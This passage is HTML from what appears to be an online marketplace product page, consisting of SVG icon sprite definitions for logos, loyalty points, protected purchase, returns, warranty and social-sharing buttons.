                    <path fill-rule="evenodd" clip-rule="evenodd" d="M21.01 6.61949C21.01 3.01577 16.307 0.0780687 10.5054 0.0780687C4.70406 0.0780687 0.00121059 3.01577 0.00121059 6.61949C0.00121059 6.71256 0 6.96986 0 7.00242C0 10.8254 4.11057 13.9219 10.504 13.9219C16.9371 13.9219 21.01 10.8263 21.01 7.00314V6.61949Z" fill="white"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.5075 12.7695C4.92925 12.7695 0.407227 10.0154 0.407227 6.61796C0.407227 3.22026 4.92925 0.46596 10.5075 0.46596C16.0859 0.46596 20.6079 3.22026 20.6079 6.61796C20.6079 10.0154 16.0859 12.7695 10.5075 12.7695Z" fill="#00A650"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.1535 4.67584C7.14821 4.6855 7.04743 4.78476 7.1128 4.86457C7.27229 5.05835 7.76455 5.16957 8.26241 5.06324C8.55885 4.99985 8.93867 4.71215 9.30685 4.4341C9.70574 4.13242 10.1013 3.83031 10.4993 3.71016C10.9204 3.58251 11.1902 3.63726 11.3686 3.68855C11.5643 3.74416 11.7942 3.86676 12.1611 4.12882C12.8524 4.62355 15.6313 6.93282 16.1114 7.33203C16.4981 7.16578 18.2168 6.46143 20.5522 5.97131C20.3494 4.78591 19.592 3.70137 18.4433 2.81333C16.8425 3.45357 14.8859 3.78752 12.9728 2.8979C12.963 2.89415 11.9275 2.42766 10.9062 2.45057C9.38826 2.48399 8.7306 3.10954 8.03482 3.77167L7.1535 4.67584Z" fill="white"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.9985 7.58216C15.9659 7.55464 12.7309 4.8597 11.9979 4.33515C11.5739 4.03232 11.338 3.9551 11.0903 3.92499C10.9614 3.90914 10.7832 3.9319 10.6587 3.96446C10.3178 4.05278 9.87197 4.33659 9.47611 4.63524C9.06632 4.946 8.67999 5.2386 8.32165 5.3151C7.86344 5.41278 7.30415 5.29753 7.04887 5.13314C6.94536 5.06702 6.87273 4.99052 6.83762 4.91272C6.74349 4.70454 6.91737 4.53814 6.94581 4.51034L7.83863 3.59104C7.94228 3.49235 8.047 3.39381 8.15384 3.29656C7.86571 3.33229 7.59953 3.40231 7.34032 3.47103C7.01679 3.55761 6.70566 3.64002 6.39106 3.63988C6.25971 3.63988 5.5556 3.52995 5.42198 3.49538C4.61406 3.28489 3.90511 3.07988 2.84599 2.60907C1.57683 3.50863 0.728055 4.63323 0.48291 5.87207C0.665256 5.91788 0.959127 6.00116 1.08261 6.02723C3.95459 6.6352 4.84907 7.26146 5.01129 7.39228C5.18697 7.20614 5.44044 7.08829 5.72327 7.08829C6.0412 7.08873 6.32735 7.24072 6.50153 7.47569C6.66602 7.35194 6.89285 7.24634 7.18612 7.24648C7.31928 7.24648 7.45729 7.26996 7.59681 7.31506C7.92095 7.42095 8.08816 7.62639 8.17472 7.81224C8.28352 7.76541 8.41714 7.73098 8.57452 7.73141C8.72917 7.73141 8.89003 7.76513 9.0521 7.83169C9.58173 8.04808 9.6642 8.54324 9.61608 8.91666C9.65376 8.91234 9.69174 8.91076 9.73033 8.91076C10.3582 8.91119 10.8689 9.39699 10.8686 9.99502C10.8686 10.18 10.8188 10.354 10.7324 10.5069C10.9032 10.5984 11.3388 10.8051 11.721 10.759C12.0265 10.7224 12.1426 10.6229 12.1841 10.5671C12.2123 10.5285 12.2426 10.4837 12.2146 10.4514L11.4043 9.59436C11.4043 9.59436 11.2708 9.47421 11.3148 9.42796C11.3607 9.38028 11.443 9.44856 11.5013 9.49495C11.9138 9.823 12.4174 10.3177 12.4174 10.3177C12.4259 10.3231 12.4592 10.3859 12.6454 10.4177C12.8057 10.4449 13.0893 10.4291 13.2858 10.2754C13.3355 10.2366 13.385 10.1882 13.4264 10.1382C13.4231 10.1407 13.4205 10.144 13.4173 10.1451C13.6245 9.89273 13.3945 9.63729 13.3945 9.63729L12.4484 8.62579C12.4484 8.62579 12.3131 8.50679 12.359 8.45882C12.4003 8.41732 12.4873 8.47999 12.5465 8.52696C12.8461 8.76539 13.2693 9.16979 13.675 9.54812C13.7542 9.60315 14.1107 9.8132 14.5828 9.51801C14.8691 9.33907 14.9268 9.11937 14.9186 8.95355C14.8987 8.73399 14.7189 8.57767 14.7189 8.57767L13.4264 7.3407C13.4264 7.3407 13.2901 7.22977 13.3382 7.17358C13.3777 7.12633 13.4664 7.19447 13.5243 7.24072C13.9362 7.56862 15.0506 8.54137 15.0506 8.54137C15.0665 8.55203 15.4516 8.81308 15.9274 8.52465C16.0974 8.42107 16.2062 8.2649 16.2156 8.08366C16.2318 7.76902 15.9985 7.58216 15.9985 7.58216Z" fill="white"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.73027 9.15208C9.52991 9.14978 9.3108 9.26316 9.2822 9.24659C9.26631 9.23665 9.29445 9.16001 9.31307 9.11578C9.33244 9.07184 9.59634 8.31591 8.95291 8.05342C8.46081 7.85201 8.15982 8.07863 8.05632 8.18092C8.02923 8.20757 8.01713 8.20556 8.0141 8.17127C8.00411 8.03527 7.9401 7.66688 7.51518 7.54356C6.90807 7.3665 6.51765 7.77004 6.41854 7.91569C6.3742 7.58621 6.08169 7.33034 5.72335 7.3302C5.334 7.32977 5.01818 7.63015 5.01758 8.00069C5.01758 8.37123 5.33309 8.67176 5.72245 8.67176C5.91175 8.67219 6.0832 8.60016 6.20971 8.48447C6.2138 8.48807 6.21531 8.49441 6.21334 8.50709C6.18383 8.67306 6.12905 9.27613 6.79246 9.52162C7.05849 9.62002 7.28472 9.54683 7.47236 9.42164C7.52805 9.38403 7.53728 9.40003 7.52926 9.44987C7.50535 9.60503 7.53561 9.93711 8.02469 10.126C8.3968 10.2699 8.61698 10.1225 8.76119 9.9956C8.82399 9.94115 8.84109 9.94993 8.84442 10.0342C8.86212 10.483 9.25375 10.8394 9.72921 10.8398C10.2193 10.8403 10.6164 10.4631 10.6166 9.99676C10.617 9.53026 10.2201 9.15713 9.73027 9.15208Z" fill="white"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.73005 10.7802C9.28591 10.7797 8.925 10.4513 8.90866 10.0326C8.90745 9.99672 8.90366 9.9012 8.81892 9.9012C8.78412 9.9012 8.7537 9.92123 8.71875 9.9512C8.62129 10.0373 8.4969 10.1249 8.31516 10.1249C8.23284 10.1249 8.14356 10.1066 8.04929 10.0699C7.58033 9.8891 7.57383 9.58253 7.59289 9.4592C7.59819 9.42636 7.59985 9.39207 7.5761 9.36556L7.54719 9.34092H7.51799C7.49423 9.34092 7.46956 9.35014 7.43642 9.37247C7.30084 9.46309 7.1707 9.50718 7.03844 9.50718C6.96566 9.50718 6.8909 9.4932 6.8163 9.46583C6.19874 9.23705 6.24747 8.68224 6.27774 8.51527C6.28212 8.48156 6.27335 8.45519 6.2508 8.43776L6.20722 8.40362L6.16651 8.44079C6.04606 8.55114 5.88883 8.61165 5.72328 8.61165C5.36964 8.61122 5.08197 8.33778 5.08212 8.00109C5.08243 7.66426 5.3704 7.39096 5.72404 7.39139C6.04364 7.39139 6.31572 7.62003 6.35642 7.92401L6.37852 8.08796L6.47309 7.94922C6.48369 7.93294 6.74275 7.55995 7.21897 7.56038C7.30962 7.56038 7.40328 7.57436 7.49741 7.60202C7.87708 7.71238 7.94139 8.04013 7.95138 8.17671C7.95804 8.25623 8.01751 8.26012 8.02916 8.26012C8.062 8.26012 8.08606 8.24024 8.10331 8.22324C8.17489 8.15207 8.3309 8.03365 8.57514 8.03365C8.68697 8.03394 8.80591 8.05915 8.92863 8.10943C9.53211 8.35593 9.25837 9.08592 9.25504 9.09356C9.20329 9.21458 9.20117 9.26802 9.24989 9.29886L9.27365 9.30966H9.29136C9.31859 9.30966 9.35234 9.29842 9.40818 9.28041C9.4905 9.25333 9.61428 9.2127 9.7302 9.21299H9.7305C10.1848 9.2176 10.5543 9.5697 10.5542 9.99715C10.5537 10.4291 10.184 10.7802 9.73005 10.7802ZM16.1235 7.26173C15.1272 6.43377 12.824 4.5276 12.2003 4.08186C11.8439 3.82657 11.6009 3.69186 11.3875 3.63136C11.2917 3.60369 11.159 3.57243 10.9882 3.57229C10.8296 3.57229 10.6592 3.59952 10.4812 3.6534C10.0781 3.77485 9.67648 4.07869 9.28803 4.37259L9.26805 4.38771C8.90624 4.66144 8.53231 4.94482 8.24934 5.00505C8.12571 5.03155 7.99875 5.0451 7.87209 5.0451C7.55506 5.04466 7.27027 4.95765 7.16359 4.82813C7.14603 4.80666 7.15738 4.77194 7.19854 4.72195L7.20399 4.71532L8.08061 3.81591C8.76717 3.16227 9.41574 2.54508 10.9087 2.51238C10.9332 2.51166 10.9585 2.51122 10.9832 2.51122C11.9123 2.5118 12.8413 2.90784 12.9455 2.9538C13.8167 3.35835 14.716 3.56393 15.62 3.56465C16.5623 3.56494 17.5344 3.34293 18.5565 2.89488C18.4424 2.80339 18.3236 2.71451 18.2013 2.6272C17.3034 2.99774 16.4479 3.18503 15.6226 3.18474C14.7797 3.18402 13.9373 2.9914 13.1197 2.6115C13.0766 2.5919 12.0508 2.13146 10.9836 2.13103C10.9556 2.13103 10.9273 2.13146 10.8993 2.13189C9.6453 2.15984 8.93907 2.58369 8.46407 2.95524C8.00207 2.9659 7.60364 3.07194 7.24893 3.16616C6.93252 3.24986 6.65938 3.32247 6.39274 3.32233C6.28288 3.32233 6.0854 3.31282 6.06755 3.31224C5.76111 3.30346 4.21685 2.94285 2.98855 2.49999C2.86326 2.58456 2.74265 2.67186 2.62507 2.76075C3.9083 3.26153 5.46982 3.64908 5.96268 3.67933C6.09978 3.68783 6.24596 3.70267 6.39199 3.70296C6.71809 3.70296 7.04344 3.6158 7.35834 3.53195C7.54432 3.48224 7.74967 3.42822 7.96545 3.38874C7.9078 3.44263 7.8503 3.49723 7.79264 3.55226L6.90195 4.46954C6.83188 4.53697 6.67965 4.71676 6.77998 4.9382C6.81993 5.02752 6.90089 5.11295 7.01423 5.18571C7.22654 5.32171 7.60651 5.41377 7.95955 5.41406C8.09332 5.4142 8.22013 5.40138 8.33665 5.37645C8.70997 5.29664 9.1016 4.99971 9.51653 4.68565C9.84702 4.43569 10.3167 4.11816 10.6763 4.02481C10.7768 3.99887 10.9002 3.98259 10.9994 3.98259C11.029 3.98288 11.057 3.98375 11.083 3.98735C11.3206 4.01602 11.5503 4.09295 11.9604 4.38598C12.6915 4.90881 15.9269 7.60346 15.9585 7.63011C15.9607 7.6317 16.1671 7.80112 16.1527 8.08278C16.145 8.23981 16.0534 8.37941 15.8942 8.47608C15.7562 8.5595 15.6135 8.602 15.4695 8.602C15.2534 8.60157 15.1043 8.50518 15.0948 8.49856C15.0828 8.48934 13.9742 7.52163 13.5666 7.19661C13.5015 7.14547 13.4384 7.09922 13.3745 7.09922C13.3405 7.09893 13.3104 7.11291 13.2899 7.13726C13.2256 7.21246 13.2977 7.31676 13.3823 7.38549L14.6771 8.62447C14.679 8.62577 14.8384 8.76825 14.856 8.95828C14.8661 9.16372 14.7629 9.33559 14.5485 9.46929C14.3958 9.56509 14.241 9.61379 14.0895 9.61379C13.8909 9.61379 13.7512 9.52764 13.7203 9.50718L13.5345 9.33286C13.1951 9.0149 12.8446 8.68613 12.588 8.48228C12.5255 8.43272 12.4586 8.38705 12.395 8.38705C12.3635 8.38705 12.3351 8.39814 12.3135 8.41989C12.2841 8.45087 12.2638 8.50662 12.3366 8.59883C12.3667 8.63686 12.4021 8.66827 12.4021 8.66827L13.347 9.67862C13.3549 9.6877 13.5417 9.89919 13.3682 10.1098L13.3349 10.1502C13.3066 10.1798 13.276 10.2071 13.2471 10.2308C13.0858 10.3567 12.8705 10.3701 12.7853 10.3701C12.7397 10.3701 12.6957 10.3664 12.6576 10.3598C12.5643 10.3439 12.5017 10.3191 12.4714 10.285L12.4601 10.2736C12.4083 10.2229 11.932 9.76002 11.5379 9.44681C11.486 9.40532 11.4212 9.35317 11.3542 9.35317C11.3211 9.35317 11.2917 9.36556 11.2689 9.38947C11.1909 9.47073 11.3079 9.59232 11.3575 9.63684L12.1636 10.483C12.1627 10.4904 12.1524 10.5079 12.1329 10.5347C12.1042 10.5727 12.0063 10.6658 11.7141 10.7006C11.6789 10.7051 11.6428 10.7068 11.6071 10.7068C11.3056 10.7068 10.9841 10.5675 10.8184 10.4838C10.8937 10.3323 10.9329 10.1651 10.9329 9.99759C10.9332 9.36614 10.3945 8.85239 9.73126 8.85196C9.71703 8.85196 9.7019 8.85239 9.68783 8.85282C9.70947 8.56454 9.66679 8.01852 9.07814 7.77822C8.90866 7.70849 8.73978 7.6729 8.57544 7.6729C8.44697 7.6729 8.32334 7.69379 8.20712 7.73629C8.08515 7.51068 7.88268 7.3463 7.61847 7.26058C7.47259 7.21246 7.32732 7.18811 7.18704 7.18811C6.94205 7.18811 6.71642 7.25683 6.51516 7.39312C6.32223 7.16477 6.03108 7.02964 5.72434 7.02964C5.45589 7.02964 5.19773 7.13193 5.00646 7.3123C4.75557 7.12991 3.76046 6.52799 1.0973 5.95229C0.968224 5.92463 0.672234 5.84367 0.490947 5.79324C0.460834 5.93054 0.437833 6.06928 0.422852 6.20917C0.422852 6.20917 0.91405 6.32125 1.01059 6.34185C3.73125 6.91726 4.63027 7.51543 4.7822 7.62853C4.73075 7.74609 4.70396 7.87316 4.70381 8.00109C4.70336 8.53616 5.16051 8.97196 5.72313 8.9724C5.78608 8.9724 5.84858 8.96721 5.91002 8.95641C5.99461 9.35014 6.26533 9.64865 6.67905 9.80194C6.79995 9.84617 6.92222 9.86893 7.04222 9.86893C7.12001 9.86908 7.19809 9.85971 7.27451 9.84113C7.35078 10.026 7.52268 10.2562 7.90704 10.4049C8.04172 10.4564 8.1764 10.4834 8.30745 10.4834C8.41443 10.4834 8.519 10.4655 8.61872 10.4307C8.80288 10.8577 9.24127 11.1406 9.72989 11.1406C10.0536 11.1411 10.3645 11.0154 10.5912 10.7933C10.7854 10.896 11.195 11.0818 11.609 11.0824C11.6626 11.0824 11.7128 11.0787 11.7631 11.0731C12.1742 11.0235 12.3657 10.8705 12.4536 10.7515C12.4693 10.7307 12.4837 10.7087 12.4958 10.6858C12.5928 10.7123 12.6996 10.7341 12.8217 10.7344C13.0465 10.7344 13.2618 10.6615 13.4797 10.5103C13.6937 10.3634 13.8458 10.1526 13.8676 9.97295C13.868 9.97065 13.8685 9.96791 13.8688 9.96532C13.9409 9.97943 14.0149 9.98678 14.0888 9.98678C14.32 9.98678 14.5473 9.9182 14.7646 9.78264C15.1838 9.52101 15.2566 9.17942 15.2496 8.95568C15.3228 8.97024 15.3979 8.97773 15.4723 8.97773C15.6893 8.97773 15.9024 8.91563 16.1055 8.79231C16.3653 8.63427 16.5216 8.39223 16.5454 8.11058C16.5616 7.91911 16.5118 7.72592 16.4057 7.55981C17.1079 7.27182 18.7128 6.71442 20.6025 6.30901C20.5912 6.1694 20.57 6.03168 20.5438 5.89452C18.2572 6.37758 16.551 7.08064 16.1235 7.26173Z" fill="#00A650"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="buflo_icon_info">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.3501 6.49995C12.3501 9.73085 9.73097 12.35 6.50007 12.35C3.26918 12.35 0.650024 9.73085 0.650024 6.49995C0.650024 3.26906 3.26918 0.649902 6.50007 0.649902C9.73097 0.649902 12.3501 3.26906 12.3501 6.49995ZM8.29623 8.85842V9.60842H4.95264V8.85842H6.05404V6.0699H5.22129V5.3199H7.14779V8.85842H8.29623ZM7.15997 3.93581C7.15997 4.29221 6.87106 4.58112 6.51466 4.58112C6.15827 4.58112 5.86935 4.29221 5.86935 3.93581C5.86935 3.57942 6.15827 3.2905 6.51466 3.2905C6.87106 3.2905 7.15997 3.57942 7.15997 3.93581ZM1.55002 6.49995C1.55002 9.23379 3.76624 11.45 6.50007 11.45C9.23391 11.45 11.4501 9.23379 11.4501 6.49995C11.4501 3.76612 9.23391 1.5499 6.50007 1.5499C3.76624 1.5499 1.55002 3.76612 1.55002 6.49995Z" fill="black" fill-opacity="0.55"></path>
                </symbol>
            </defs>
        </svg></div>






<div style="display:contents"><svg xmlns="http://www.w3.org/2000/svg" class="ui-vpp-svg-sprites" style="display:none">
        <defs>
            <symbol id="loyalty_points">
                <path fill-rule="nonzero" d="M7.598 8.746v1.252h.6c1.657 0 3 1.343 3.001 3v.6H2.798v-.602a2.998 2.998 0 0 1 2.998-2.997h.604l-.001-1.253a3.435 3.435 0 0 1-1.578-.724l-1.586-.446-.106-.041-.739-.37A3.6 3.6 0 0 1 .402 3.947V1.599h2.486l-.2-1.2h8.618l-.2 1.2h2.489v2.346a3.6 3.6 0 0 1-1.988 3.22l-.739.37-.106.041-1.592.448a3.43 3.43 0 0 1-1.572.722zm2.65-2.272l.134-.037.688-.345a2.4 2.4 0 0 0 1.326-2.147V2.799h-1.49l-.52 3.13c-.032.187-.078.37-.138.545zm-6.505-.001a3.453 3.453 0 0 1-.139-.552L3.087 2.8H1.602v1.148a2.4 2.4 0 0 0 1.325 2.145l.687.345.129.036zm.361-4.874l.684 4.126a2.24 2.24 0 0 0 2.21 1.874c1.092 0 2.024-.79 2.204-1.868L9.89 1.6H4.104zm4.094 9.6H5.795c-.784 0-1.45.5-1.697 1.199h5.799c-.248-.699-.915-1.2-1.7-1.2z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="meliplus_loyalty_points">
                <path d="M1 8C1 4.13401 4.13401 1 8 1V1C11.866 1 15 4.13401 15 8V8C15 11.866 11.866 15 8 15H1V8Z" stroke="black" stroke-opacity="0.55" stroke-width="1.2" fill="#fff"></path>
                <path d="M4.74143 7.395V10.0857H4.6V7.40453C4.6 6.85871 4.78331 6.4118 5.07565 6.10543C5.36466 5.80254 5.79411 5.6009 6.36209 5.6009H6.37101L6.37992 5.60063C6.60379 5.59397 6.82358 5.64004 7.03574 5.73719C7.24929 5.83498 7.42259 5.96892 7.5521 6.13413L8.00389 6.71043L8.4801 6.15414C8.6279 5.98149 8.81226 5.84181 9.01992 5.74344C9.21678 5.65018 9.43945 5.6009 9.67679 5.6009C10.2694 5.6009 10.6827 5.79703 10.9508 6.08338C11.2235 6.3747 11.3997 6.81758 11.4 7.40279L11.3841 10.1143H11.2391V7.42363C11.2511 7.21317 11.219 7.01233 11.163 6.83393L11.1568 6.81397L11.1491 6.7945C11.0773 6.61124 10.9725 6.43104 10.8286 6.27406C10.672 6.10336 10.4813 5.98471 10.3034 5.90414L10.2858 5.89617L10.2677 5.88935C10.0901 5.82231 9.89124 5.7744 9.66707 5.7744C9.47688 5.7744 9.26596 5.80083 9.05667 5.87981C8.84784 5.95863 8.6612 6.08204 8.50808 6.23228L8.92831 6.66055L8.50808 6.23228C8.33787 6.3993 8.22811 6.59104 8.15584 6.77542C8.0766 6.97757 8.04412 7.19227 8.05614 7.40454V10.0952H7.9147V7.42233C7.93903 7.19529 7.90212 6.9864 7.84833 6.81486C7.78232 6.60435 7.66693 6.40772 7.503 6.24328C7.34853 6.07885 7.16251 5.96378 6.98872 5.88507L6.74704 6.41872L6.98872 5.88507C6.77628 5.78886 6.55452 5.75478 6.35029 5.76397C6.12155 5.75545 5.91285 5.80579 5.74197 5.87028L5.93219 6.3743L5.74197 5.87028C5.53313 5.94909 5.3465 6.0725 5.19338 6.22275L5.61361 6.65101L5.19338 6.22275C5.02317 6.38977 4.91341 6.5815 4.84114 6.76588C4.7619 6.96804 4.72942 7.18273 4.74143 7.395Z" stroke="black" stroke-opacity="0.55" stroke-width="1.2"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="protected_buy">
                <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="returns">
                <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="warranty">
                <path fill-rule="nonzero" d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="mail">
                <path fill="#000" fill-opacity=".8" fill-rule="nonzero" d="M1.917 1.914l9.577 7.698 9.465-7.784a.562.562 0 0 0-.259-.063H2.3a.566.566 0 0 0-.383.149zm-.192 2.09v13.643c0 .325.257.588.575.588h18.4a.582.582 0 0 0 .575-.588V3.832l-9.769 8.034-9.781-7.863zM2.3 0h18.4C21.97 0 23 1.053 23 2.353v15.294c0 1.3-1.03 2.353-2.3 2.353H2.3C1.03 20 0 18.947 0 17.647V2.353C0 1.053 1.03 0 2.3 0z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="facebook">
                <g fill="none" fill-rule="nonzero">
                    <path fill="#4267B2" d="M28.344 0h-26.7A1.656 1.656 0 0 0 0 1.656v26.7C.007 29.266.746 30 1.656 30h14.37V18.399h-3.9v-4.542h3.9v-3.342c0-3.873 2.367-5.985 5.823-5.985a31.371 31.371 0 0 1 3.492.18v4.05h-2.382c-1.881 0-2.247.9-2.247 2.205v2.892H25.2l-.6 4.542h-3.9V30h7.644c.915 0 1.656-.741 1.656-1.656v-26.7A1.656 1.656 0 0 0 28.344 0z">
                    </path>
                    <path fill="#FFF" d="M20.7 30V18.399h3.9l.6-4.542h-4.5v-2.892c0-1.311.366-2.205 2.247-2.205h2.382V4.71a31.371 31.371 0 0 0-3.492-.18c-3.456 0-5.823 2.1-5.823 5.985v3.342h-3.9v4.542h3.9V30H20.7z">
                    </path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="share">
                <path fill="#3483FA" fill-rule="evenodd" d="M7.565 11.848a3.002 3.002 0 1 1 0-3.707l4.337-2.173a3.006 3.006 0 0 1 2.9-3.783 3.002 3.002 0 1 1-2.362 4.856L8.102 9.214a3.006 3.006 0 0 1 0 1.562l4.337 2.17a3.002 3.002 0 1 1-.537 1.073l-4.337-2.17zm-2.363-.05a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.604zm9.6 4.802a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605zm0-9.61a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="sharegallery">
                <g fill="none" fill-rule="evenodd">
                    <circle cx="20" cy="20" r="20" fill="#F5F5F5"></circle>
                    <g transform="translate(9 10)">
                        <path fill="#3483fa" fill-rule="nonzero" d="M7.565 11.848a3.002 3.002 0 1 1 0-3.707l4.337-2.173a3.006 3.006 0 0 1 2.9-3.783 3.002 3.002 0 1 1-2.362 4.856L8.102 9.214a3.006 3.006 0 0 1 0 1.562l4.337 2.17a3.002 3.002 0 1 1-.537 1.073l-4.337-2.17zm-2.363-.05a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.604zm9.6 4.802a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605zm0-9.61a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605z">
                        </path>
                    </g>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="twitter">
                <path fill="#1DA1F2" fill-rule="nonzero" d="M10.378 26C22.83 26 29.642 15.996 29.642 7.321c0-.284 0-.567-.02-.849A13.551 13.551 0 0 0 33 3.074c-1.236.531-2.547.88-3.889 1.033a6.628 6.628 0 0 0 2.977-3.63 13.829 13.829 0 0 1-4.3 1.593C25.69-.094 22.356-.624 19.655.778c-2.7 1.401-4.096 4.386-3.403 7.279-5.444-.265-10.516-2.758-13.954-6.859-1.797 3-.88 6.837 2.096 8.763A6.882 6.882 0 0 1 1.32 9.14v.083c0 3.125 2.273 5.817 5.432 6.435a6.965 6.965 0 0 1-3.057.113c.887 2.674 3.428 4.506 6.325 4.559a13.859 13.859 0 0 1-8.408 2.816A14.208 14.208 0 0 1 0 23.05a19.608 19.608 0 0 0 10.378 2.944">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="loyalty_trophy_rounded">
                <path fill-rule="evenodd" d="M24 0c13.255 0 24 10.745 24 24S37.255 48 24 48 0 37.255 0 24 10.745 0 24 0zm6.885 14.25H17.114l.169 1.01-3.033-.05v4.011a5.75 5.75 0 0 0 3.057 5.08l5.942 3.15v1.799H21A3.75 3.75 0 0 0 17.25 33v.75h13.5V33A3.75 3.75 0 0 0 27 29.25h-2.25v-1.799l5.943-3.15a5.75 5.75 0 0 0 3.058-5.08v-4.01l-3.034.05.169-1.011zm-3.886 16.5c.98 0 1.814.626 2.122 1.5H18.877A2.25 2.25 0 0 1 21 30.75zm2.115-15l-.908 5.459a5.49 5.49 0 0 1-2.371 3.667l-1.142.76c-.42.28-.967.28-1.387 0l-1.14-.76a5.492 5.492 0 0 1-2.371-3.666l-.91-5.46h10.23zm-13.364.986l1.783.029.782 4.691c.12.718.35 1.405.675 2.04l-.98-.52a4.25 4.25 0 0 1-2.26-3.755v-2.485zm16.5 0v2.485a4.25 4.25 0 0 1-2.26 3.755l-.979.519a6.988 6.988 0 0 0 .674-2.04l.781-4.69 1.784-.03z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="loyalty_plus_rounded">
                <rect x="0.5" y="1.25183" width="47" height="47" rx="23.5" fill="#F5F1FF"></rect>
                <path d="M7.40308 25.0623C7.40308 21.2835 10.3196 18.2202 13.9174 18.2202H35.4145C38.8324 18.2202 41.6031 21.1304 41.6031 24.7202C41.6031 28.3101 38.8324 31.2202 35.4145 31.2202H7.40308V25.0623Z" fill="url(#paint0_linear_605_33089)"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M26.2831 21.6096V28.2496H27.7031V20.5196C27.7023 20.5204 27.6915 20.5207 27.6724 20.5214C27.4652 20.528 26.2831 20.5657 26.2831 21.6096ZM17.6331 28.2496H19.0131L19.0331 24.7796C19.0331 23.2996 18.1531 22.2596 16.6431 22.2596C16.3131 22.2596 15.9931 22.3296 15.7031 22.4696C15.4131 22.6096 15.1531 22.8096 14.9431 23.0596C14.7431 22.7996 14.4831 22.5996 14.1831 22.4596C13.8831 22.3196 13.5631 22.2496 13.2331 22.2596C11.7531 22.2596 10.8031 23.3496 10.8031 24.7796V28.2496H12.1831V24.7496C12.1731 24.6096 12.1931 24.4696 12.2431 24.3396C12.2931 24.2096 12.3631 24.0896 12.4631 23.9896C12.5631 23.8896 12.6831 23.8096 12.8131 23.7596C12.9431 23.7096 13.0831 23.6796 13.2231 23.6896C13.3531 23.6796 13.4931 23.6996 13.6231 23.7596C13.7531 23.8196 13.8731 23.8996 13.9631 23.9996C14.0631 24.0996 14.1331 24.2196 14.1731 24.3496C14.2131 24.4796 14.2331 24.6196 14.2131 24.7596V28.2496H15.5931V24.7596C15.5831 24.6196 15.6031 24.4796 15.6531 24.3496C15.7031 24.2196 15.7731 24.0996 15.8731 23.9996C15.9731 23.8996 16.0931 23.8196 16.2231 23.7696C16.3531 23.7196 16.4931 23.6996 16.6331 23.6996C16.7731 23.6996 16.9031 23.7296 17.0331 23.7796C17.1631 23.8396 17.2831 23.9196 17.3731 24.0196C17.4631 24.1196 17.5331 24.2396 17.5831 24.3696C17.6231 24.4996 17.6431 24.6396 17.6331 24.7796V28.2496ZM23.5831 26.8996C23.6631 26.8296 23.7331 26.7596 23.7931 26.6696L25.4031 26.7096C25.3031 27.0396 25.1231 27.3396 24.8731 27.5796C24.5931 27.8596 24.2531 28.0896 23.8831 28.2296C23.5131 28.3696 23.1131 28.4296 22.7131 28.4096C21.9731 28.4196 21.2631 28.1696 20.6931 27.6996C20.1131 27.2196 19.8231 26.4596 19.8231 25.3996C19.8231 24.3996 20.0831 23.6296 20.6131 23.0996C20.8831 22.8296 21.2031 22.6296 21.5531 22.4896C21.9031 22.3496 22.2831 22.2896 22.6631 22.2996C23.1331 22.2896 23.5931 22.3796 24.0131 22.5696C24.4231 22.7496 24.7631 23.0496 25.0031 23.4196C25.2431 23.7696 25.4031 24.1796 25.4631 24.5996C25.5131 24.9796 25.5231 25.3596 25.5131 25.7396H21.3331C21.3231 25.9796 21.3731 26.2096 21.4831 26.4196C21.5831 26.6296 21.7431 26.8096 21.9431 26.9396C22.1831 27.0796 22.4631 27.1496 22.7431 27.1296C23.0431 27.1596 23.3331 27.0696 23.5831 26.8996ZM22.1631 23.5996C22.0131 23.6596 21.8731 23.7496 21.7531 23.8596C21.5331 24.1096 21.3931 24.4196 21.3531 24.7396H23.9331C23.9231 24.5696 23.8931 24.4096 23.8231 24.2496C23.7531 24.0996 23.6531 23.9596 23.5331 23.8396C23.2831 23.6296 22.9631 23.5196 22.6431 23.5296C22.4831 23.5196 